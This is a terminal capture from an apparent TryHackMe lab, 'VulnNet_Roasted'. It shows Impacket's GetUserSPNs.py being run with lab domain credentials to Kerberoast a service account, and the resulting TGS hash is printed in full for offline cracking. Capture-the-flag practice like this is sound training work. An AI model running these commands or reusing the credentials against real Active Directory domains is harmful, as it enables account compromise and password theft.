 root@kali:~/tryhackme/VulnNet_Roasted# GetUserSPNs.py -dc-ip 10.10.179.147 'vulnnet-rst.local/t-skid:tj072889*' -outputf
ile kerberoasting_hashes
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
ServicePrincipalName    Name                MemberOf                                                       PasswordLastS
et             LastLogon                   Delegation
----------------------  ------------------  -------------------------------------------------------------  -------------
-------------  --------------------------  ----------
CIFS/vulnnet-rst.local  enterprise-core-vn  CN=Remote Management Users,CN=Builtin,DC=vulnnet-rst,DC=local  2021-03-12 04
:45:09.913979  2021-03-14 08:41:17.987528
[-] CCache file is not found. Skipping...
root@kali:~/tryhackme/VulnNet_Roasted# ls
Business-Manager.txt   Business-Tracking.txt      Enterprise-Safety.txt  ResetPassword.vbs   kerberoasting_hashes
Business-Sections.txt  Enterprise-Operations.txt  Enterprise-Sync.txt    asreproasting_hash  users.txt
root@kali:~/tryhackme/VulnNet_Roasted# cat kerberoasting_hashes
$krb5tgs$23$*enterprise-core-vn$VULNNET-RST.LOCAL$vulnnet-rst.local/enterprise-core-vn*$f50ec889030c1b38bb0795231945af8e
$efee66bd11bdb6fc50afb262a5e2e83974d28593bc03d8019ee20e544cdfdb30407d48548997405070773706f6db1cc874002aa76cca1bc117482a7
be178dd7212c4e331787073622cd8212e013370f6a5ebbf65b09ea27f4bb10fd4a3d9cd9301ddf20ca3c08b1251d36b0eacaeda35afaec2f3ce48324
0b2665517405f18c5ff474dd98e2f109da7817ad8cc54dc550be26e98f75cc08295467e2812304443f4ab7964e8a62eab79721d0b3026d751d82e2c3
03e553a0f77ec3b4b693f630f473a3c3e17b4983bd0cc20a16dc3cf0a96f19a7193e2aa03872bd9bf13e9e18bda6c0e88ceafe83ad4d6b7f1e668d2c
60ef0bc0ab2b104aedfd975c9024d32a433136f208586ee7c81f75c1a2e1d211cf85365468b6a1ef32f899aa548a79d252bc80108bc33b6559537676
f0c08998d563bcb63523f48ec08d09d094684e512ffe369dff39ebdf7a40404b26a026512cea7d11ebf36159c577e958308f11cf68419764eb7f7e2a
78675e364eee69b0a9ce37877bb6ece4594803398cc19da2a17a340598c95112363ceeaf8b600a22ff020a8a4c570937a963700c93ca7897b782dda2
5c813c6ec8c2df010d517bceff014e58f9ce2a1c8fdad9c9bdbe267f1ec7ab9846b074240cfeff64316bd41bd41619b8f671cb9e7cf31c7ac8109282
d16333fc31d1ba0078f984e167cbc6ce83ed3ec9a2a1d232e102d5328b02ea141e2172bd552ac2c37db7633ca27e52bb85c9b3728447fe5561a1e732
2ee1d7d8b72aaf08f41659e6d3cdfded2bf3947568e7948056ecd07911cdd964663f35c98f19c320a6f246d8ec34271b62b759a6af327557238e6cad
2da0fece645b176f06ce36b608edb53be78edc3797bc7b025b37495b9594a4084f1b31bc6f5339129f1a60a081ca6903835c8e09675c3c5958b3bfc7
652ce1b8efd66b59c4b06ad6cbb688cf423cd77ce7c637b18a43cb5340bdcea4c6544300511f2b3a9a4f70d3cda45862edc938660aafb7e145dfb8bd
c97ebba8ede97d220bb7abe6c728c64cdb9b5609d47cc5830b3920707ff0b89aff59a689082ccca170011fc8d37cfbf545bba029caa6ffdf9904afe2
2f721a9f911466cbbbb6001a4840b36b591937f7acc25b09c0ee07983ef5b9445192de558156b604183ddab35da01b6b29489244258988a6c0a71835
b017a5bf853b49848be80e3d4833c9b510a803af43d9298df6be2069bcd476c8d578d2fc16abdfa3ac96b385c6f538ffc3ea2d5d6ae69fc13975bd8e
a88087f152e78fd4f65ec1d0e59e3273ea53e89bd2526695f008e36006634d527281f9c0395258df4e6d4430150b38cfaff4c551cd4d0c0b917f4cd8
5d4da018f7debc296ede3dac08cd4244aac12511914866becb5a45b2b36